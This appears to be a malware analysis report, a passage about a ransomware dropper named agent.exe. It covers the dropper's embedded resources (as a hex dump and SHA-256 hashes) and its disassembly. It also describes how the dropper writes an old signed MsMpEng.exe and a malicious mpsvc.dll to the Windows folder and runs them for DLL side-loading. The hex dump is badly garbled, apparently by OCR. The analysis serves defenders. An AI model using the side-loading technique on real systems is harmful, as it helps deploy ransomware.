The agent.exe contains two resources (MODLS.RC, SOFIS.RC) in it as shown in the following image.| ⊟ "MODLIS"<br>$102 - [lang:1033]$ | Ø<br>oı                                                                                                                                                                             |                                                                                                               |
|-----------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------|
| E- <b>D</b> "SOFTIS"              |                                                                                                                                                                                     |                                                                                                               |
| $-$ 101 - [lang:1033]             | 3<br>5<br>7<br>8<br>9<br>в<br>c<br>Offset<br>0<br>2<br>6<br>D<br>Е<br>F<br>1<br>4<br>A                                                                                              | Ascii                                                                                                         |
|                                   | 4D 5A<br>90<br>00<br>03<br>0000<br>00<br>$00\,$<br>FF FF<br>00000000<br>04<br>00<br>00<br>-00<br>00                                                                                 | MZ . F. F. <del>ÿÿ.</del> .                                                                                   |
|                                   | 00000010<br>B8 00<br>00 00 00<br>00 00 00<br>-40<br>.00 00 00 00 00<br>00 00<br>00<br>00<br>00000020<br>00 00<br>00<br>00<br>00<br>00<br>00<br>00 00<br>00<br>00 00 00<br>-00       | . @.                                                                                                          |
|                                   | 00000030<br>00 00 00 00 00<br>00<br>00<br>000000000<br>-00<br>E8 00 00<br>- 00                                                                                                      | .<br>. <b>è</b> .                                                                                             |
|                                   | CD<br>00000040<br>1F<br>BA OE<br>00<br>B4<br>09<br>21<br>B8<br>4C<br>CD 21<br>-54<br>0Е<br>01<br>68                                                                                 | .ศ. 2 ศ. 1111, 1111 Th                                                                                        |
|                                   | 72 61 6D<br>00000050<br>69 73 20<br>70<br>72<br>6F<br>67.<br>20<br>63<br>61 6E 6E<br>-6F                                                                                            | is.program.canno                                                                                              |
|                                   | 20<br>75<br>6E 20 69<br>00000060<br>74 20 62 65<br>72<br>- 6E<br>-20<br>44 4F<br>-53-20<br>00000070<br>6D 6F<br>2E<br>0D.<br>OD 0A 24 00 00 00<br>64 65<br>00 00 00<br>-00          | t.be.run.in.DOS.<br>mode\$                                                                                    |
|                                   | E1<br>19 B4 D5<br>00000080<br>A5.<br>78 DA 86<br>E1 19 B4 D5<br>E1 19 B4<br>D5                                                                                                      | ¥xÚ∥á⊦′Õá⊦′Õá⊦′Õ                                                                                              |
|                                   | A7 48<br>-55<br>D5<br>C8<br>19 B4 D5<br>A7<br>FB 19 B4 D5<br>00000090<br>48<br>6B<br>D5                                                                                             | SHUÕÈ⊦′ÕSHkÕû⊦′Õ                                                                                              |
|                                   | B4 D5<br>000000A0<br>Α7<br>48 54 D5<br>- 7C<br>19<br>54 87<br>54<br>D5<br>AB 18 B4 D5<br>27<br>19<br>B4 D5<br>E1<br>19 B5<br>000000B0<br>D5<br>E8<br>D5<br>8B 19 B4 D5<br>E8.<br>61 | SHTO ⊦′OT∎TO«1 ′O<br>èa'Õè⊦′Õá⊦µÕ∥⊦′Õ                                                                         |
|                                   | 19 B4 D5<br>000000C0<br>4B 55<br>D5<br>E0<br>EC.<br>4B 68<br>D5<br>E0 19 B4 D5<br>EC.                                                                                               | iKUÕà⊦′ÕiKhÕà⊦′Õ                                                                                              |
|                                   | 000000D0<br>4B 6A D5<br>19 B4 D5<br>52 69 63<br>E1 19 B4 D5<br>EC.<br>ΕO<br>68                                                                                                      | iKjÕà⊦′ÕRichá⊦′Õ                                                                                              |
|                                   | 000000E0<br>00 00 00 50 45 00 00<br>00 00 00 00 00<br>4C 01 04 00                                                                                                                   | . PE.L -4                                                                                                     |
|                                   | 6A B7 DD 60 00<br>000000F0<br>00 00<br>00 00 00 00 00<br>E0 00 02<br>21<br>0E 07 00 00 68 05<br>$_{00}$<br>00000100<br>0B 01 0C<br>00 00<br>00 00 00 00                             | j.Y`à.¬!<br>சு ∎. .,#•. . h                                                                                   |
|                                   | E6 FC<br>05<br>00 00<br>10 00<br>-00<br>-00<br>-20<br>-07<br>00<br>00000110<br>00 00 00<br>-10                                                                                      | æü ∔•∔                                                                                                        |
|                                   | 00000120<br>00 10<br>00 00 00<br>02 00 00 05 00 01<br>00<br>00 00 00 00                                                                                                             | . + <del>.</del> 1                                                                                            |
|                                   | 00<br>00 00<br>00<br>-00<br>AO OC<br>00000130<br>05<br>01 00<br>-00<br>00<br>00 04 00 00<br>00000140<br>00 03<br>00 40 00 00 00 10<br>00<br>A6.<br>5B OC<br>00 10 00 00             | الجريال بريزيري برا<br>$\{\lceil \cdot \rceil : \lceil \cdot \rceil \cdot \oplus \ldots + \ldots + \ldots \}$ |
|                                   | 00000150<br>00 OO<br>10<br>00 00<br>10 00 00 00 00 00<br>-00<br>10 00 00 00                                                                                                         | . . + + +                                                                                                     |
|                                   | 00000160<br>90 BF<br>09<br>00 85<br>00 00<br>00 18<br>CO.<br>-09<br>00<br>50 00 00<br>00                                                                                            | ¿. . ∎. † A. . P                                                                                              |
|                                   | 00000170<br>00 00 00 00 00<br>00 00 00 00 00 00<br>- 0 0<br>00 00 00 00<br>00 3E OC<br>00 88<br>15<br>00 00 00<br>30 OC<br>00                                                       | .                                                                                                             |
|                                   | 00000180<br>00 61 00 00<br>00000190<br>00 00 00 00 00<br>00.<br>00 00 00 00 00<br>-00<br>00 00 00 00                                                                                | .> . ±0 a<br>.                                                                                                |
|                                   | 000001A0<br>$00\,$<br>00<br>00.<br>00 00 00<br>00.<br>00<br>-00<br>-00<br>-00<br>00<br>00 00 00<br>-00                                                                              | a para a para a para                                                                                          |
|                                   | 000001B0<br>50 B9 09 00 40<br>00 00 00 00 00 00<br>-00<br>00 00 00 00                                                                                                               | $P^1 \ldots \circledast \ldots \ldots \ldots$                                                                 |
|                                   | 000001C0<br>00 20 07 00<br>68<br>01 00<br>00 00 00 00<br>00<br>00 00 00<br>- 0 0<br>000001D0<br>00 00 00 00 00<br>00 00<br>00 00 00 00<br>- 00<br>00 00 00<br>00                    | . . <del>.</del> . <b>h</b><br>.                                                                              |
|                                   | 000001E0<br>2E 74<br>65<br>78<br>00 00<br>42 OD<br>-07<br>74<br>00<br>-00<br>00 10 00 00                                                                                            | .textB.•+                                                                                                     |
|                                   | 000001F0<br>00 0E 07 00 00<br>04 00 00 00<br>00 00<br>- 0 0<br>00 00 00 00                                                                                                          | 山頭● シュサンシンシンシンシンシン                                                                                            |
|                                   | 00<br>00000200<br>00 00 00 00 20<br>00<br>60 2E 72 64<br>-61<br>74 61 00 00<br>00000210<br>20 07<br>00 00 AA 02<br>00 12 07 00<br>A8<br>02<br>00<br>00<br>00<br>64.                 | $\ldots \ldots \ldots$ rdata<br>din•. .≜nt•.                                                                  |
|                                   | 00000220<br>00 00 00<br>-00<br>00<br>00 00<br>00 00<br>00 OO<br>00<br>40 00 00 40                                                                                                   | . @ @                                                                                                         |
|                                   | 00000230<br>2E 64 61 74<br>00<br>00<br>00 00<br>5C 02<br>00<br>00 DO 09 00<br>-61                                                                                                   | .data\¬Đ                                                                                                      |
|                                   | 00000240<br>BC.<br>09 00 00 00 00<br>00 00 00 00<br>00 20 02 00 00<br>-00<br>00000250<br>00 00<br>CO.<br>2E<br>72 65<br>OO 00<br>00 00<br>-40<br>- 00                               | . . <b>.</b> ¥.                                                                                               |
|                                   | -6C<br>6F 63<br>00<br>00000260<br>$00\,00\,00$<br>30 0C 00 00 62 00<br>00<br>00 DC 0B 00<br>00 61                                                                                   | $\ldots$ .0 $\mathtt{A}$ .reloc<br>.a0∥bÜ <i>a</i> r                                                          |
|                                   | 00 00 00<br>00 00 00<br>00000270<br>00 00 00 00 00<br>-00<br>40 00 00 42                                                                                                            | . @ B                                                                                                         |
|                                   | 00000280<br>00 00 00 00 00<br>00 00 00 00 00 00<br>-00<br>00 00 00 00<br>00000290                                                                                                   | .                                                                                                             |
|                                   | 00 00<br>00.<br>00<br>00<br>00<br>-00<br>00 00 00 00<br>00<br>-00<br>00<br>00<br>00<br>000002A0<br>00 00 00 00 00<br>00 00 00 00 00 00<br>-00<br>00 00 00 00                        | .                                                                                                             |
|                                   | 000002B0<br>OO 00<br>00 00<br>- 00<br>00.<br>-00<br>.00 00 00 00<br>-00<br>00 00 00 00                                                                                              | .                                                                                                             |
|                                   | 000002C0<br>00 OO<br>00 00 00<br>00 00<br>000000000<br>00<br>00 00 00<br>00                                                                                                         | .                                                                                                             |
|                                   | 000002D0<br>OO 00<br>00 00 00<br>00 OO<br>. 00 00 00 00<br>-00<br>.00 00 00 00<br>00 00<br>00 00 00 00<br>000002E0<br>00 00<br>00 00 00<br>-00<br>00 00 00 00                       |                                                                                                               |
|                                   | 000002F0<br>00 OO<br>00 00 00<br>00<br>00<br>00 00<br>00 00<br>00<br>00 00 00 00                                                                                                    | .                                                                                                             |
|                                   | 00000300<br>00 00<br>00<br>00 00<br>00<br>-00<br>00<br>00.<br>-00<br>-00<br>00<br>00 00 00<br>-00                                                                                   | .                                                                                                             |
|                                   | 00000310<br>00 00 00 00<br>-00<br>00 00 00 00 00 00<br>00<br>$00\,00\,00\,00$                                                                                                       |                                                                                                               |
|                                   | 0000<br>00000320<br>00 OO<br>00 00<br>-00<br>00 00 00 00<br>-00<br>.00 00 00 00<br>00000330<br>00 OO<br>00 00 00<br>00<br>-00<br>00 00 00 00<br>- 0 0<br>00 00 00 00                | and and and analysis of<br>and and and analysis of                                                            |
|                                   | 00000340<br>00<br>00<br>00<br>00<br>00.<br>00<br>00<br>00<br>00<br>00<br>00<br>00 00 00 00<br>00                                                                                    |                                                                                                               |
|                                   | 00000350<br>00 00 00 00 00<br>00 00 00<br>00 00 00<br>-00<br>00 00 00 00                                                                                                            |                                                                                                               |
|                                   | 00 00<br>00 00<br>00<br>00<br>00<br>-00<br>00000360<br>-00<br>-00<br>- 00<br>-00<br>00 00 00 00<br>00000370<br>00<br>00 00<br>00 00<br>00 00 00 00 00<br>00<br>00<br>00 00 00 00    | .<br>.                                                                                                        |
|                                   | 00000380<br>00 OO<br>00 OO<br>00<br>00.<br>00<br>00<br>-00<br>-00<br>00<br>00<br>00 00 00 00                                                                                        |                                                                                                               |
|                                   | 00000390<br>$00\,00\,00$<br>00 00 00 00 00 00<br>00<br>00 OO<br>00 00 00 00                                                                                                         |                                                                                                               |
|                                   | 000003A0<br>00 00 00 00 00<br>00 00 00 00 00 00 00<br>00 00 00 00                                                                                                                   | .                                                                                                             |
|                                   | 000003B0<br>00 00 00 00 00 00 00 00 00 00 00 00<br>00 00 00 00                                                                                                                      | .                                                                                                             |

#### Resource from agent.exe

Agent.exe dropped these resources in the windows folder. Resources named MODLIS and SOFTIS were dropped as mpsvc.dll and MsMpEng.exe respectively.

| MODLIS          | e2a24ab94f865caeacdf2c3ad015f31f23008ac6db8312c2cbfb32e4a5466ea2 |
|-----------------|------------------------------------------------------------------|
| mpsyc.dll       | 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759d  |
| <b>SOFTIS</b>   | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a |
| MsMpEng.ex<br>е | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a |MsMpeng.exe is an older version of Microsoft's Antimalware Service executable which is vulnerable to a DLL side-loading attack. In a DLL side-loading attack, malicious code is in a DLL file with a similar name which is required for the target executable.

| MsMpEng.exe Properties                                                                                                                                                               |                                                                                                                                                                                                                                                                                  |                                                | $\times$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------|----------|
| General<br>Security                                                                                                                                                                  | Compatibility<br>Details                                                                                                                                                                                                                                                         | <b>Digital Signatures</b><br>Previous Versions |          |
| Property<br>Description<br>File description<br>Type<br>File version<br>Product version 4.5.0218.0<br>Copyright<br>Size<br>Date modified<br>Language<br>Original filename MsMpEng.exe | Value<br>Antimalware Service Executable<br>Application<br>4.5.218.0<br>Product name Microsoft Malware Protection<br><sup>©</sup> Microsoft Corporation. All rights reser<br>21.7 KB<br>07-07-2021 03:55<br>English (United States)<br>Remove Properties and Personal Information |                                                |          |
|                                                                                                                                                                                      | OK                                                                                                                                                                                                                                                                               | Cancel<br>Apply                                |          |

Version information of MsMpeng.exe| Security                 | Details          | Previous Versions         |
|--------------------------|------------------|---------------------------|
| General                  | Compatibility    | <b>Digital Signatures</b> |
| Signature list           |                  |                           |
| Name of signer:          | Digest algorithm | Timestamp                 |
| Microsoft Corpora sha1   |                  | 24 March 2014 07:04.      |
| Microsoft Corpora sha256 |                  | 24 March 2014 07:04       |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |

Digital certificate information of MsMpeng.exe

Agent.exe then drops MsMpeng.exe and mpsvc.dll. After dropping these two files, agent.exe executes MsMpeng.exe as shown in the following image.

| text:013E10FC 68 04 1C 3F 01              | push       | offset Type                                      | SOFTIS                                                                         |
|-------------------------------------------|------------|--------------------------------------------------|--------------------------------------------------------------------------------|
| text:013E1101 6A 65                       | push       | 65h                                              | lpName                                                                         |
| text:013E1103 6A 00                       | push       | $\theta$                                         | hModule                                                                        |
| text:013E1105 FF D6                       | call       | esi : FindResourceW                              |                                                                                |
| text:013E1107 85 C0                       | test       | eax, eax                                         |                                                                                |
| text:013E1109 OF 84 98 00 00 00           | iz         | loc 13E11A7                                      |                                                                                |
| text:013E110F 50                          | push       | eax                                              | hResInfo                                                                       |
| text:013E1110 6A 00                       | push       | $\theta$                                         | : hModule                                                                      |
| text:013E1112 FF 15 20 D0 3E 01           | call       | ds:LoadResource                                  |                                                                                |
| text:013E1118 85 C0                       | test       | eax, eax                                         |                                                                                |
| text:013E111A 0F 84 87 00 00 00           | iz.        | loc 13E11A7                                      |                                                                                |
| text:013E1120 50                          | push       | eax                                              | : hResData                                                                     |
| text:013E1121 FF 15 18 D0 3E 01           | call       | ds:LockResource                                  |                                                                                |
| text:013E1127 68 14 1C 3F 01              | push       | offset aModlis                                   | "MODLIS"                                                                       |
| text:013E112C 6A 66                       | push       | 66h                                              | : 1pName                                                                       |
| text:013E112E 6A 00                       | push       | a                                                | : hModule                                                                      |
| text:013E1130 A3 A0 43 3F 01              | mov        | dword 13F43A0, eax                               |                                                                                |
| text:013E1135 FF D6                       | call       | esi : FindResourceW                              |                                                                                |
| text:013E1137 85 C0                       | test       | eax, eax                                         |                                                                                |
| text:013E1139 74 6C                       | 12         | short loc_13E11A7                                |                                                                                |
| text:013E113B 50                          | push       | eax                                              | : hResInfo                                                                     |
| text:013E113C 33 F6                       | xor        | esi, esi                                         |                                                                                |
| text:013E113E 56                          | push       | est                                              | : hModule                                                                      |
| text:013E113F FF 15 20 D0 3E 01           | call       | ds:LoadResource                                  |                                                                                |
| text:013E1145 85 C0                       | test       | eax, eax                                         |                                                                                |
| text:013E1147 74 SE                       | iz         | short loc 13E11A7                                |                                                                                |
| text:013E1149 50                          | push       | eax                                              | : hResData                                                                     |
| text:013E114A FF 15 18 D0 3E 01           | call       | ds:LockResource                                  |                                                                                |
| text:013E1150 68 24 1C 3F 01              | push       | offset aMpsvcD11                                 | mpsvc.dll'                                                                     |
| text:013E1155 BA 88 55 0C 00              | mov        | edx, @C5588h                                     |                                                                                |
| text:013E115A A3 A4 43 3F 01              | mov        | dword 13F43A4, eax                               |                                                                                |
| text:013E115F 8B C8                       | mov        | ecx, eax                                         |                                                                                |
| text:013E1161 E8 9A FE FF FF              | call       | Write File In windows folder                     |                                                                                |
| text:013E1166 88 00 A0 43 3F 01           | <b>BOV</b> | ecx, dword 13F43A0                               |                                                                                |
| text:013E116C BA D0 56 00 00              | mov        | edx, 5600h                                       |                                                                                |
| text:013E1171 C7 04 24 38 1C 3F 01        | mov        | [esp+8+lpProcessInformation], offset aMsmpengExe | "MsMpEng.exe"                                                                  |
| text:013E1178 E8 83 FE FF FF              | call       | Write File In windows folder                     |                                                                                |
| text:013E117D C7 04 24 EC 43 3F 01        | mov        |                                                  | [esp+8+lpProcessInformation], offset ProcessInformation ; lpProcessInformation |
| text:013E1184 68 A8 43 3F 01              | push       | offset StartupInfo                               | : lpStartupInfo                                                                |
| text:013E1189 56                          | push       | esi                                              | lpCurrentDirectory                                                             |
| text:013E118A 56                          | push       | esi                                              | lpEnvironment                                                                  |
| text:013E1188 68 30 02 00 00              | push       | 230h                                             | dwCreationFlags                                                                |
| text:013E1190 56                          | push       | esi                                              | bInheritHandles                                                                |
| text:013E1191 56                          | push       | esi                                              | <b>lpThreadAttributes</b>                                                      |
| text:013E1192 56                          | push       | esi                                              | : lpProcessAttributes                                                          |
| text:013E1193 FF 75 10                    | push       | ebp+lpCommandLinel                               | lpCommandLine                                                                  |
| text:013E1196 C7 05 A8 43 3F 01 44 00+mov |            | StartupInfo.cb, 44h                              |                                                                                |
| text:013E11A0 50                          | push       | eax                                              | : IpApplicationName                                                            |
| text:013E11A1 FF 15 28 D0 3E 01           | cal1       | ds:CreateProcessW                                |                                                                                |
|                                           |            |                                                  |                                                                                |

Drop files and create a process of MsMpEng.exe#### **Ransomware Execution**

When MpMseng.exe runs and calls the ServiceCrtMain, the Malicious Mpsvc.dll loads and gets loaded and executed.

| text:004010E1.                   |       |                            |
|----------------------------------|-------|----------------------------|
| .text:004010E1                   |       | public start               |
| text:004010E1.                   | start | proc near                  |
| .text:004010E1 E8 1E 00 00 00    |       | call<br>sub 401104         |
| text:004010E6 6A 00              |       | push<br>ø                  |
